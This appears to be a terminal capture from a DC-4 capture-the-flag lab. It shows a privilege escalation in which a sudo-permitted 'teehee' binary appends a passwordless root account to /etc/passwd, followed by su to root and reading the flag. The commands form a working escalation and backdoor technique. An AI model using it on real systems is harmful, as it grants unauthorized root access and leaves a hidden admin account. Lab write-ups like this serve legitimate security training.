 charles@dc-4:~
File Actions Edit View Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
charles@dc-4:~$ echo "saul::0:0:::/bin/bash" | sudo teehee -a /etc/passwd
[sudo] password for charles:
saul::0:0:::/bin/bash
charles@dc-4:~$
charles@dc-4:~$ su saul
root@dc-4:/home/charles#
root@dc-4:/home/charles# id
uid=0(root) gid=0(root) groups=0(root)
root@dc-4:/home/charles#
root@dc-4:/home/charles# whoami
root
root@dc-4:/home/charles#
root@dc-4:/home/charles# cd /root/
root@dc-4:/root#
root@dc-4:/root# ls
flag.txt
root@dc-4:/root#
root@dc-4:/root# cat flag.txt
888       888           888 888      8888888b.                             888 888 888 888
888   o   888           888 888      888  "Y88b                            888 888 888 888
888  d8b  888           888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888
Congratulations!!!
Hope you enjoyed DC-4.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.
root@dc-4:/root#
Gcow安全团队